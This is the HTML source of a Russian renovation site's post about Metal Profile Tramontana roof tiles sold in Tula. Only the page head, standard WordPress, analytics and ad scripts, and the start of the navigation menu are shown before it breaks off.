

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/
body_size: 35494
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Металлочерепица Металл Профиль профиль Трамонтана в Туле.</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Металлочерепица Металл Профиль профиль Трамонтана в Туле." />
	<meta property="og:description" content="Производственная компания Металл Профиль – отечественный лидер по изготовлению металлочерепицы мирового уровня – широко представлен во всех регионах нашей страны. Кровельщики во всех уголках России могут позволить себе купить или заказать качественную и доступную металлочерепицу МП во всем разнообразии профилей и расцветок. В Туле официальным представителем производителя является компания Маркет Профиль. Именно здесь вы можете найти как" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T06:11:20+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#webpage","url":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/","name":"Металлочерепица Металл Профиль профиль Трамонтана в Туле.","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#primaryimage"},"datePublished":"2022-08-08T06:11:20+00:00","dateModified":"2022-08-08T06:11:20+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"http://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Металлочерепица Металл Профиль профиль Трамонтана в Туле."}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Металлочерепица Металл Профиль профиль Трамонтана в Туле.","datePublished":"2022-08-08T06:11:20+00:00","dateModified":"2022-08-08T06:11:20+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#webpage"},"wordCount":1,"commentCount":0,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#respond"]}]},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Металлочерепица Металл Профиль профиль Трамонтана в Туле.&raquo;" href="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/5621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=5621' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fmetallocherepica-metall-profil-profil-tramontana-v-tule%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fmetallocherepica-metall-profil-profil-tramontana-v-tule%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5621';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%86%D0%B0+%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB+%D0%9F%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%A2%D1%80%D0%B0%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%BD%D0%B0+%D0%B2+%D0%A2%D1%83%D0%BB%D0%B5.';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'imag', 'content'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5621 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
